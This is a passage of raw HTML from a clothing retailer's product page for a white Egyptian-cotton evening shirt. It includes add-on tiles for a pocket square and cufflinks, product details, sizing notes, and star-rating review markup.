href="https://www.charlestyrwhitt.com/eu/silk-evening-pocket-square---white/TIP0020WHT.html?pf=pdp_addon_FOL0167WHT&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwvar_FOL0167WHT_cuffType=Double"
title="Silk Evening Pocket Square - White.

Price EUR 29.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw31e5f560/hi-res/TIES/CT/TIP0020WHT_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw31e5f560/hi-res/TIES/CT/TIP0020WHT_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/eu/silk-evening-pocket-square---white/TIP0020WHT.html?pf=pdp_addon_FOL0167WHT&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwvar_FOL0167WHT_cuffType=Double"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Silk Evening Pocket Square - White</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€29.95
</span>
<span aria-hidden="true">€29.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€29.95
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€29.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="29.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="29.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-single"
type="button"
role="checkbox"
data-form-id="form-product-TIP0020WHT"
data-url="https://www.charlestyrwhitt.com/eu/silk-evening-pocket-square---white/TIP0020WHT.html?pf=pdp_addon_FOL0167WHT&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwvar_FOL0167WHT_cuffType=Double"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z p-top-m" data-analytics="pdp_addon_FOL0167WHT" data-pid = "TIP0020WHT" data-productfindingmethod="pdp_addon_FOL0167WHT">

</div>

</div>
</div>
</div>














































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACL0064SLV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/mother-of-pearl-and-onyx-evening-cufflinks---silver/ACL0064SLV.html?pf=pdp_addon_FOL0167WHT&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwvar_FOL0167WHT_cuffType=Double"
title="Mother of Pearl and Onyx Evening Cufflinks - Silver.

Price EUR 79.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw87e3bd67/hi-res/ACCESSORIES/CT/CLL0058SLV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw87e3bd67/hi-res/ACCESSORIES/CT/CLL0058SLV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/eu/mother-of-pearl-and-onyx-evening-cufflinks---silver/ACL0064SLV.html?pf=pdp_addon_FOL0167WHT&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwvar_FOL0167WHT_cuffType=Double"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Mother of Pearl and Onyx Evening Cufflinks - Silver</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€79.95
</span>
<span aria-hidden="true">€79.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€79.95
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€79.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="79.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="79.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-single"
type="button"
role="checkbox"
data-form-id="form-product-ACL0064SLV"
data-url="https://www.charlestyrwhitt.com/eu/mother-of-pearl-and-onyx-evening-cufflinks---silver/ACL0064SLV.html?pf=pdp_addon_FOL0167WHT&amp;dwvar_FOL0167WHT_variation-fit=slim_fit&amp;dwvar_FOL0167WHT_cuffType=Double"
aria-checked="false">
Add to order
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z p-top-m" data-analytics="pdp_addon_FOL0167WHT" data-pid = "ACL0064SLV" data-productfindingmethod="pdp_addon_FOL0167WHT">

</div>

</div>
</div>
</div>



</div>

<div class="js-pdpaddons-qv-wrapper position-absolute top-z left-z col-100 overflow-hidden">
<div class="pdp-addons__qv-container js-pdpaddons-qv col-100 position-absolute left-z bottom-z bg-white"></div>
</div>
</div>

<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-open hide">quick view panel opened.</span>
<span role="alert" class="accessibility-hidden js-pdpaddons-qv-alert-close hide">quick view panel closed.</span>


        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
FOL0167WHT
</span>
<span class="accessibility-hidden">
Product code:
F O L 0 1 6 7 W H T
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
The body fabric is crafted from Egyptian cotton for a luxurious, smooth feel, in a poplin weave and with a split back yoke to allow for movement. It also has traditional evening shirt features, including a bib front in a customary Marcella weave and extra button holes for replacing the buttons with studs.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100% Egyptian cotton
</li>

<li class="benefit-content pdp_bens_li">
Available in slim fit
</li>

<li class="benefit-content pdp_bens_li">
Wing collar
</li>

<li class="benefit-content pdp_bens_li">
Split yoke for optimal fit and comfort
</li>

<li class="benefit-content pdp_bens_li">
Back pleats for ease of movement
</li>

<li class="benefit-content pdp_bens_li">
Traditional square double cuff
</li>

<li class="benefit-content pdp_bens_li">
Machine washable
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Size &amp; Fit
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="7360f53164059014f6a3aaef56" dwContentID="pdp-ModelSize-FormalShirt-Bas" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Model's height: 186cm / 6'1"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Model is wearing: 15.5" / 34" in Slim fit</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">




<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/eu/size-guides/SS25-formal-shirts.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block link-underlined uppercase position-relative m-right-l grey2"
id="sizing-guide">
Size &amp; Fit Guide
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="189">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.7/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                No comment provided.
                         
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
